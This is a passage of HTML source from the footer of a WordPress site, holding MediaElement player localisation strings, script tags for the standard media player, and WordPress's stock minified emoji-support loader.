var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milenomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milenomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>